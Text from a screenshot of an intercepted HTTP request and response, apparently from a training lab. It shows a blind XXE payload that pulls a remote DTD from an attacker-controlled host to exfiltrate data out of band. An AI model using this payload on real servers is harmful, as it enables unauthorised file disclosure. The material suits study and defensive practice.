 Request
Pretty Raw Hex
\n
1 POST /blind/submitDetails.php HTTP/1.1
2 Host: 10.129.26.12
3 Content-Length: 258
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.26.12
8 Referer: http://10.129.26.12/blind/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM "http://10.10.15.154/blindxxe.dtd">
16 %remote;
17 %oob;
18 ]>
19 <root>
20 <name>
test
</name>
21 <tel>
123456789
</tel>
22 <email>
&content;
</email>
23 <message>
Hola Hola
</message>
24 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Dec 2024 07:24:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email for further instructions.